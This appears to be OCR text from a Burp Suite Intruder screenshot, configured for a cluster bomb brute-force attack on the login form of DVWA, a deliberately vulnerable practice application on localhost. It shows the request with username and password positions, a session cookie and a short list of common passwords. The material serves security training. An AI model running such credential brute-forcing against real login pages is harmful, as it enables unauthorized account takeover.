 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§aaaa§&password=§bbbb§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=c0c7b9274c7d256493ff54821f5b6310; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 2 highlights 2 payload positions Length: 626
Payloads
Payload position: 2 - bbbb
Payload type: Simple list
Payload count: 11
Request count: 132
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
insta
bbb
bbbb
timeless
password
letmein
123456
sad123
pass123
mushroom
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (2) All issues Memory: 111.8MB Disabled